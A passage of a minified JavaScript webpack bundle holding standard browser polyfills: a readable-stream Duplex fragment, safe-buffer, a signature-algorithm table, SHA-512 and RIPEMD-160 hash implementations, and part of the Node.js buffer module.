d(t){t.end()}Object.defineProperty(l.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(l.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(t){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=t,this._writableState.destroyed=t)}}),l.prototype._destroy=function(t,e){this.push(null),this.end(),r.nextTick(e,t)}},b3a7:function(t,e,i){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),s.prototype=Object.create(n.prototype),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},b4e8:function(t){t.exports=JSON.parse('{"sha224WithRSAEncryption":{"sign":"rsa","hash":"sha224","id":"302d300d06096086480165030402040500041c"},"RSA-SHA224":{"sign":"ecdsa/rsa","hash":"sha224","id":"302d300d06096086480165030402040500041c"},"sha256WithRSAEncryption":{"sign":"rsa","hash":"sha256","id":"3031300d060960864801650304020105000420"},"RSA-SHA256":{"sign":"ecdsa/rsa","hash":"sha256","id":"3031300d060960864801650304020105000420"},"sha384WithRSAEncryption":{"sign":"rsa","hash":"sha384","id":"3041300d060960864801650304020205000430"},"RSA-SHA384":{"sign":"ecdsa/rsa","hash":"sha384","id":"3041300d060960864801650304020205000430"},"sha512WithRSAEncryption":{"sign":"rsa","hash":"sha512","id":"3051300d060960864801650304020305000440"},"RSA-SHA512":{"sign":"ecdsa/rsa","hash":"sha512","id":"3051300d060960864801650304020305000440"},"RSA-SHA1":{"sign":"rsa","hash":"sha1","id":"3021300906052b0e03021a05000414"},"ecdsa-with-SHA1":{"sign":"ecdsa","hash":"sha1","id":""},"sha256":{"sign":"ecdsa","hash":"sha256","id":""},"sha224":{"sign":"ecdsa","hash":"sha224","id":""},"sha384":{"sign":"ecdsa","hash":"sha384","id":""},"sha512":{"sign":"ecdsa","hash":"sha512","id":""},"DSA-SHA":{"sign":"dsa","hash":"sha1","id":""},"DSA-SHA1":{"sign":"dsa","hash":"sha1","id":""},"DSA":{"sign":"dsa","hash":"sha1","id":""},"DSA-WITH-SHA224":{"sign":"dsa","hash":"sha224","id":""},"DSA-SHA224":{"sign":"dsa","hash":"sha224","id":""},"DSA-WITH-SHA256":{"sign":"dsa","hash":"sha256","id":""},"DSA-SHA256":{"sign":"dsa","hash":"sha256","id":""},"DSA-WITH-SHA384":{"sign":"dsa","hash":"sha384","id":""},"DSA-SHA384":{"sign":"dsa","hash":"sha384","id":""},"DSA-WITH-SHA512":{"sign":"dsa","hash":"sha512","id":""},"DSA-SHA512":{"sign":"dsa","hash":"sha512","id":""},"DSA-RIPEMD160":{"sign":"dsa","hash":"rmd160","id":""},"ripemd160WithRSA":{"sign":"rsa","hash":"rmd160","id":"3021300906052b2403020105000414"},"RSA-RIPEMD160":{"sign":"rsa","hash":"rmd160","id":"3021300906052b2403020105000414"},"md5WithRSAEncryption":{"sign":"rsa","hash":"md5","id":"3020300c06082a864886f70d020505000410"},"RSA-MD5":{"sign":"rsa","hash":"md5","id":"3020300c06082a864886f70d020505000410"}}')},b525:function(t,e,i){"use strict";var r=i("c3c0"),n=i("edc9"),o=i("da3e"),s=r.rotr64_hi,h=r.rotr64_lo,a=r.shr64_hi,u=r.shr64_lo,f=r.sum64,l=r.sum64_hi,c=r.sum64_lo,d=r.sum64_4_hi,p=r.sum64_4_lo,m=r.sum64_5_hi,b=r.sum64_5_lo,v=n.BlockHash,g=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function y(){if(!(this instanceof y))return new y;v.call(this),this.h=[1779033703,4089235720,3144134277,2227873595,1013904242,4271175723,2773480762,1595750129,1359893119,2917565137,2600822924,725511199,528734635,4215389547,1541459225,327033209],this.k=g,this.W=new Array(160)}function w(t,e,i,r,n){var o=t&i^~t&n;return o<0&&(o+=4294967296),o}function M(t,e,i,r,n,o){var s=e&r^~e&o;return s<0&&(s+=4294967296),s}function _(t,e,i,r,n){var o=t&i^t&n^i&n;return o<0&&(o+=4294967296),o}function S(t,e,i,r,n,o){var s=e&r^e&o^r&o;return s<0&&(s+=4294967296),s}function A(t,e){var i=s(t,e,28),r=s(e,t,2),n=s(e,t,7),o=i^r^n;return o<0&&(o+=4294967296),o}function k(t,e){var i=h(t,e,28),r=h(e,t,2),n=h(e,t,7),o=i^r^n;return o<0&&(o+=4294967296),o}function x(t,e){var i=s(t,e,14),r=s(t,e,18),n=s(e,t,9),o=i^r^n;return o<0&&(o+=4294967296),o}function E(t,e){var i=h(t,e,14),r=h(t,e,18),n=h(e,t,9),o=i^r^n;return o<0&&(o+=4294967296),o}function B(t,e){var i=s(t,e,1),r=s(t,e,8),n=a(t,e,7),o=i^r^n;return o<0&&(o+=4294967296),o}function O(t,e){var i=h(t,e,1),r=h(t,e,8),n=u(t,e,7),o=i^r^n;return o<0&&(o+=4294967296),o}function j(t,e){var i=s(t,e,19),r=s(e,t,29),n=a(t,e,6),o=i^r^n;return o<0&&(o+=4294967296),o}function R(t,e){var i=h(t,e,19),r=h(e,t,29),n=u(t,e,6),o=i^r^n;return o<0&&(o+=4294967296),o}r.inherits(y,v),t.exports=y,y.blockSize=1024,y.outSize=512,y.hmacStrength=192,y.padLength=128,y.prototype._prepareBlock=function(t,e){for(var i=this.W,r=0;r<32;r++)i[r]=t[e+r];for(;r<i.length;r+=2){var n=j(i[r-4],i[r-3]),o=R(i[r-4],i[r-3]),s=i[r-14],h=i[r-13],a=B(i[r-30],i[r-29]),u=O(i[r-30],i[r-29]),f=i[r-32],l=i[r-31];i[r]=d(n,o,s,h,a,u,f,l),i[r+1]=p(n,o,s,h,a,u,f,l)}},y.prototype._update=function(t,e){this._prepareBlock(t,e);var i=this.W,r=this.h[0],n=this.h[1],s=this.h[2],h=this.h[3],a=this.h[4],u=this.h[5],d=this.h[6],p=this.h[7],v=this.h[8],g=this.h[9],y=this.h[10],B=this.h[11],O=this.h[12],j=this.h[13],R=this.h[14],I=this.h[15];o(this.k.length===i.length);for(var P=0;P<i.length;P+=2){var T=R,C=I,L=x(v,g),N=E(v,g),U=w(v,g,y,B,O,j),q=M(v,g,y,B,O,j),D=this.k[P],z=this.k[P+1],F=i[P],Z=i[P+1],K=m(T,C,L,N,U,q,D,z,F,Z),H=b(T,C,L,N,U,q,D,z,F,Z);T=A(r,n),C=k(r,n),L=_(r,n,s,h,a,u),N=S(r,n,s,h,a,u);var V=l(T,C,L,N),W=c(T,C,L,N);R=O,I=j,O=y,j=B,y=v,B=g,v=l(d,p,K,H),g=c(p,p,K,H),d=a,p=u,a=s,u=h,s=r,h=n,r=l(K,H,V,W),n=c(K,H,V,W)}f(this.h,0,r,n),f(this.h,2,s,h),f(this.h,4,a,u),f(this.h,6,d,p),f(this.h,8,v,g),f(this.h,10,y,B),f(this.h,12,O,j),f(this.h,14,R,I)},y.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h,"big"):r.split32(this.h,"big")}},b5ca:function(t,e,i){"use strict";var r=i("b639").Buffer,n=i("3fb5"),o=i("b8c3"),s=new Array(16),h=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],a=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],u=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],f=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],l=[0,1518500249,1859775393,2400959708,2840853838],c=[1352829926,1548603684,1836072691,2053994217,0];function d(t,e){return t<<e|t>>>32-e}function p(t,e,i,r,n,o,s,h){return d(t+(e^i^r)+o+s|0,h)+n|0}function m(t,e,i,r,n,o,s,h){return d(t+(e&i|~e&r)+o+s|0,h)+n|0}function b(t,e,i,r,n,o,s,h){return d(t+((e|~i)^r)+o+s|0,h)+n|0}function v(t,e,i,r,n,o,s,h){return d(t+(e&r|i&~r)+o+s|0,h)+n|0}function g(t,e,i,r,n,o,s,h){return d(t+(e^(i|~r))+o+s|0,h)+n|0}function y(){o.call(this,64),this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520}n(y,o),y.prototype._update=function(){for(var t=s,e=0;e<16;++e)t[e]=this._block.readInt32LE(4*e);for(var i=0|this._a,r=0|this._b,n=0|this._c,o=0|this._d,y=0|this._e,w=0|this._a,M=0|this._b,_=0|this._c,S=0|this._d,A=0|this._e,k=0;k<80;k+=1){var x,E;k<16?(x=p(i,r,n,o,y,t[h[k]],l[0],u[k]),E=g(w,M,_,S,A,t[a[k]],c[0],f[k])):k<32?(x=m(i,r,n,o,y,t[h[k]],l[1],u[k]),E=v(w,M,_,S,A,t[a[k]],c[1],f[k])):k<48?(x=b(i,r,n,o,y,t[h[k]],l[2],u[k]),E=b(w,M,_,S,A,t[a[k]],c[2],f[k])):k<64?(x=v(i,r,n,o,y,t[h[k]],l[3],u[k]),E=m(w,M,_,S,A,t[a[k]],c[3],f[k])):(x=g(i,r,n,o,y,t[h[k]],l[4],u[k]),E=p(w,M,_,S,A,t[a[k]],c[4],f[k])),i=y,y=o,o=d(n,10),n=r,r=x,w=A,A=S,S=d(_,10),_=M,M=E}var B=this._b+n+S|0;this._b=this._c+o+A|0,this._c=this._d+y+w|0,this._d=this._e+i+M|0,this._e=this._a+r+_|0,this._a=B},y.prototype._digest=function(){this._block[this._blockOffset]=128,this._blockOffset+=1,this._blockOffset>56&&(this._block.fill(0,this._blockOffset,64),this._update(),this._blockOffset=0),this._block.fill(0,this._blockOffset,56),this._block.writeUInt32LE(this._length[0],56),this._block.writeUInt32LE(this._length[1],60),this._update();var t=r.alloc?r.alloc(20):new r(20);return t.writeInt32LE(this._a,0),t.writeInt32LE(this._b,4),t.writeInt32LE(this._c,8),t.writeInt32LE(this._d,12),t.writeInt32LE(this._e,16),t},t.exports=y},b639:function(t,e,i){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=i("1fb5"),n=i("9152"),o=i("e3db");function s(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"===typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(e){return!1}}function h(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(t,e){if(h()<e)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e),t.__proto__=u.prototype):(null===t&&(t=new u(e)),t.length=e),t}function u(t,e,i){if(!u.TYPED_ARRAY_SUPPORT&&!(this instanceof u))return new u(t,e,i);if("number"===typeof t){if("string"===typeof e)throw new Error("If encoding is specified then the first argument must be a string");return d(this,t)}return f(this,t,e,i)}function f(t,e,i,r){if("number"===typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&e instanceof ArrayBuffer?b(t,e,i,r):"string"===typeof e?p(t,e,i):v(t,e)}function l(t){if("number"!==typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function c(t,e,i,r){return l(e),e<=0?a(t,e):void 0!==i?"string"===typeof r?a(t,e).fill(i,r):a(t,e).fill(i):a(t,e)}function d(t,e){if(l(e),t=a(t,e<0?0:0|g(e)),!u.TYPED_ARRAY_SUPPORT)for(var i=0;i<e;++i)t[i]=0;return t}function p(t,e,i){if("string"===typeof i&&""!==i||(i="utf8"),!u.isEncoding(i))throw new TypeError('"encoding" must be a valid string encoding');var r=0|w(e,i);t=a(t,r);var n=t.write(e,i);return n!==r&&(t=t.slice(0,n)),t}function m(t,e){var i=e.length<0?0:0|g(e.length);t=a(t,i);for(var r=0;r<i;r+=1)t[r]=255&e[r];return t}function b(t,e,i,r){if(e.byteLength,i<0||e.byteLength<i)throw new RangeError("'offset' is out of bounds");if(e.byteLength<i+(r||0))throw new RangeError("'length' is out of bounds");return e=void 0===i&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,i):new Uint8Array(e,i,r),u.TYPED_ARRAY_SUPPORT?(t=e,t.__proto__=u.prototype):t=m(t,e),t}function v(t,e){if(u.isBuffer(e)){var i=0|g(e.length);return t=a(t,i),0===t.length?t:(e.copy(t,0,0,i),t)}if(e){if("undefined"!==typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!==typeof e.length||et(e.length)?a(t,0):m(t,e);if("Buffer"===e.type&&o(e.data))return m(t,e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function g(t){if(t>=h())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+h().toString(16)+" bytes");return 0|t}function y(t){return+t!=t&&(t=0),u.alloc(+t)}function w(t,e){if(u.isBuffer(t))return t.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!==typeof t&&(t=""+t);var i=t.length;if(0===i)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return i;case"utf8":case"utf-8":case void 0:return J(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*i;case"hex":return i>>>1;case"base64":return Q(t).length;default:if(r)return J(t).length;e=(""+e).toLowerCase(),r=!0}}function M(t,e,i){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===i||i>this.length)&&(i=this.length),i<=0)return"";if(i>>>=0,e>>>=0,i<=e)return"";t||(t="utf8");while(1)switch(t){case"hex":return N(this,e,i);case"utf8":case"utf-8":return I(this,e,i);case"ascii":return C(this,e,i);case"latin1":case"binary":return L(this,e,i);case"base64":return R(this,e,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return U(this,e,i);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function _(t,e,i){var r=t[e];t[e]=t[i],t[i]=r}function S(t,e,i,r,n){if(0===t.length)return-1;if("string"===typeof i?(r=i,i=0):i>2147483647?i=2147483647:i<-2147483648&&(i=-2147483648),i=+i,isNaN(i)&&(i=n?0:t.length-1),i<0&&(i=t.length+i),i>=t.length){if(n)return-1;i=t.length-1}else if(i<0){if(!n)return-1;i=0}if("string"===typeof e&&(e=u.from(e,r)),u.isBuffer(e))return 0===e.length?-1:A(t,e,i,r,n);if("number"===typeof e)return e&=255,u.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?n?Uint8Array.prototype.indexOf.call(t,e,i):Uint8Array.prototype.lastIndexOf.call(t,e,i):A(t,[e],i,r,n);throw new TypeError("val must be string, number or Buffer")}function A(t,e,i,r,n){var o,s=1,h=t.length,a=e.length;if(void 0!==r&&(r=String(r).toLowerCase(),"ucs2"===r||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;s=2,h/=2,a/=2,i/=2}function u(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(n){var f=-1;for(o=i;o<h;o++)if(u(t,o)===u(e,-1===f?0:o-f)){if(-1===f&&(f=o),o-f+1===a)return f*s}else-1!==f&&(o-=o-f),f=-1}else for(i+a>h&&(i=h-a),o=i;o>=0;o--){for(var l=!0,c=0;c<a;c++)if(u(t,o+c)!==u(e,c)){l=!1;break}if(l)return o}return-1}function k(t,e,i,r){i=Number(i)||0;var n=t.length-i;r?(r=Number(r),r>n&&(r=n)):r=n;var o=e.length;if(o%2!==0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var s=0;s<r;++s){var h=parseInt(e.substr(2*s,2),16);if(isNaN(h))return s;t[i+s]=h}return s}function x(t,e,i,r){return tt(J(e,t.length-i),t,i,r)}function E(t,e,i,r){return tt(X(e),t,i,r)}function B(t,e,i,r){return E(t,e,i,r)}function O(t,e,i,r){return tt(Q(e),t,i,r)}function j(t,e,i,r){return tt($(e,t.length-i),t,i,r)}function R(t,e,i){return 0===e&&i===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,i))}function I(t,e,i){i=Math.min(t.length,i);var r=[],n=e;while(n<i){var o,s,h,a,u=t[n],f=null,l=u>239?4:u>223?3:u>191?2:1;if(n+l<=i)switch(l){case 1:u<128&&(f=u);break;case 2:o=t[n+1],128===(192&o)&&(a=(31&u)<<6|63&o,a>127&&(f=a));break;case 3:o=t[n+1],s=t[n+2],128===(192&o)&&128===(192&s)&&(a=(15&u)<<12|(63&o)<<6|63&s,a>2047&&(a<55296||a>57343)&&(f=a));break;case 4:o=t[n+1],s=t[n+2],h=t[n+3],128===(192&o)&&128===(192&s)&&128===(192&h)&&(a=(15&u)<<18|(63&o)<<12|(63&s)<<6|63&h,a>65535&&a<1114112&&(f=a))}null===f?(f=65533,l=1):f>65535&&(f-=65536,r.push(f>>>10&1023|55296),f=56320|1023&f),r.push(f),n+=l}return T(r)}e.Buffer=u,e.SlowBuffer=y,e.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:s(),e.kMaxLength=h(),u.poolSize=8192,u._augment=function(t){return t.__proto__=u.prototype,t},u.from=function(t,e,i){return f(null,t,e,i)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(t,e,i){return c(null,t,e,i)},u.allocUnsafe=function(t){return d(null,t)},u.allocUnsafeSlow=function(t){return d(null,t)},u.isBuffer=function(t){return!(null==t||!t._isBuffer)},u.compare=function(t,e){if(!u.isBuffer(t)||!u.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var i=t.length,r=e.length,n=0,o=Math.min(i,r);n<o;++n)if(t[n]!==e[n]){i=t[n],r=e[n];break}return i<r?-1:r<i?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!o(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);var i;if(void 0===e)for(e=0,i=0;i<t.length;++i)e+=t[i].length;var r=u.allocUnsafe(e),n=0;for(i=0;i<t.length;++i){var s=t[i];if(!u.isBuffer(s))throw new TypeError('"list" argument must be an Array of Buffers');s.copy(r,n),n+=s.length}return r},u.byteLength=w,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)_(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)_(this,e,e+3),_(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)_(this,e,e+7),_(this,e+1,e+6),_(this,e+2,e+5),_(this,e+3,e+4);return this},u.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?I(this,0,t):M.apply(this,arguments)},u.prototype.equals=function(t){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",i=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,i).match(/.{2}/g).join(" "),this.length>i&&(t+=" ... ")),"<Buffer "+t+">"},u.prototype.compare=function(t,e,i,r,n){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===i&&(i=t?t.length:0),void 0===r&&(r=0),void 0===n&&(n=this.length),e<0||i>t.length||r<0||n>this.length)throw new RangeError("out of range index");if(r>=n&&e>=i)return 0;if(r>=n)return-1;if(e>=i)return 1;if(e>>>=0,i>>>=0,r>>>=0,n>>>=0,this===t)return 0;for(var o=n-r,s=i-e,h=Math.min(o,s),a=this.slice(r,n),f=t.slice(e,i),l=0;l<h;++l)if(a[l]!==f[l]){o=a[l],s=f[l];break}return o<s?-1:s<o?1:0},u.prototype.includes=function(t,e,i){return-1!==this.indexOf(t,e,i)},u.prototype.indexOf=function(t,e,i){return S(this,t,e,i,!0)},u.prototype.lastIndexOf=function(t,e,i){return S(this,t,e,i,!1)},u.prototype.write=function(t,e,i,r){if(void 0===e)r="utf8",i=this.length,e=0;else if(void 0===i&&"string"===typeof e)r=e,i=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(i)?(i|=0,void 0===r&&(r="utf8")):(r=i,i=void 0)}var n=this.length-e;if((void 0===i||i>n)&&(i=n),t.length>0&&(i<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return k(this,t,e,i);case"utf8":case"utf-8":return x(this,t,e,i);case"ascii":return E(this,t,e,i);case"latin1":case"binary":return B(this,t,e,i);case"base64":return O(this,t,e,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return j(this,t,e,i);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var P=4096;function T(t){var e=t.length;if(e<=P)return String.fromCharCode.apply(String,t);var i="",r=0;while(r<e)i+=String.fromCharCode.apply(String,t.slice(r,r+=P));return i}function C(t,e,i){var r="";i=Math.min(t.length,i);for(var n=e;n<i;++n)r+=String.fromCharCode(127&t[n]);return r}function L(t,e,i){var r="";i=Math.min(t.length,i);for(var n=e;n<i;++n)r+=String.fromCharCode(t[n]);return r}function N(t,e,i){var r=t.length;(!e||e<0)&&(e=0),(!i||i<0||i>r)&&(i=r);for(var n="",o=e;o<i;++o)n+=G(t[o]);return n}function U(t,e,i){for(var r=t.slice(e,i),n="",o=0;o<r.length;o+=2)n+=String.fromCharCode(r[o]+256*r[o+1]);return n}function q(t,e,i){if(t%1!==0||t<0)throw new RangeError("offset is not uint");if(t+e>i)throw new RangeError("Trying to access beyond buffer length")}function D(t,e,i,r,n,o){if(!u.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>n||e<o)throw new RangeError('"value" argument is out of bounds');if(i+r>t.length)throw new RangeError("Index out of range")}function z(t,e,i,r){e<0&&(e=65535+e+1);for(var n=0,o=Math.min(t.length-i,2);n<o;++n)t[i+n]=(e&255<<8*(r?n:1-n))>>>8*(r?n:1-n)}function F(t,e,i,r){e<0&&(e=4294967295+e+1);for(var n=0,o=Math.min(t.length-i,4);n<o;++n)t[i+n]=e>>>8*(r?n:3-n)&255}function Z(t,e,i,r,n,o){if(i+r>t.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("Index out of range")}function K(t,e,i,r,o){return o||Z(t,e,i,4,34028234663852886e22,-34028234663852886e22),n.write(t,e,i,r,23,4),i+4}function H(t,e,i,r,o){return o||Z(t,e,i,8,17976931348623157e292,-17976931348623157e292),n.write(t,e,i,r,52,8),i+8}u.prototype.slice=function(t,e){var i,r=this.length;if(t=~~t,e=void 0===e?r:~~e,t<0?(t+=r,t<0&&(t=0)):t>r&&(t=r),e<0?(e+=r,e<0&&(e=0)):e>r&&(e=r),e<t&&(e=t),u.TYPED_ARRAY_SUPPORT)i=this.subarray(t,e),i.__proto__=u.prototype;else{var n=e-t;i=new u(n,void 0);for(var o=0;o<n;++o)i[o]=this[o+t]}return i},u.prototype.readUIntLE=function(t,e,i){t|=0,e|=0,i||q(t,e,this.length);var r=this[t],n=1,o=0;while(++o<e&&(n*=256))r+=this[t+o]*n;return r},u.prototype.readUIntBE=function(t,e,i){t|=0,e|=0,i||q(t,e,this.length);var r=this[t+--e],n=1;while(e>0&&(n*=256))r+=this[t+--e]*n;return r},u.prototype.readUInt8=function(t,e){return e||q(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,e){return e||q(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,e){return e||q(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,e){return e||q(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,e){return e||q(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,i){t|=0,e|=0,i||q(t,e,this.length);var r=this[t],n=1,o=0;while(++o<e&&(n*=256))r+=this[t+o]*n;return n*=128,r>=n&&(r-=Math.pow(2,8*e)),r},u.prototype.readIntBE=function(t,e,i){t|=0,e|=0,i||q(t,e,this.length);var r=e,n=1,o=this[t+--r];while(r>0&&(n*=256))o+=this[t+--r]*n;return n*=128,o>=n&&(o-=Math.pow(2,8*e)),o},u.prototype.readInt8=function(t,e){return e||q(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},u.prototype.readInt16LE=function(t,e){e||q(t,2,this.length);var i=this[t]|this[t+1]<<8;return 32768&i?4294901760|i:i},u.prototype.readInt16BE=function(t,e){e||q(t,2,this.length);var i=this[t+1]|this[t]<<8;return 32768&i?4294901760|i:i},u.prototype.readInt32LE=function(t,e){return e||q(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return e||q(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return e||q(t,4,this.length),n.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return e||q(t,4,this.length),n.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return e||q(t,8,this.length),n.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return e||q(t,8,this.length),n.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,e,i,r){if(t=+t,e|=0,i|=0,!r){var n=Math.pow(2,8*i)-1;D(this,t,e,i,n,0)}var o=1,s=0;this[e]=255&t;while(++s<i&&(o*=256))this[e+s]=t/o&255;return e+i},u.prototype.writeUIntBE=function(t,e,i,r){if(t=+t,e|=0,i|=0,!r){var n=Math.pow(2,8*i)-1;D(this,t,e,i,n,0)}var o=i-1,s=1;this[e+o]=255&t;while(--o>=0&&(s*=256))this[e+o]=t/s&255;return 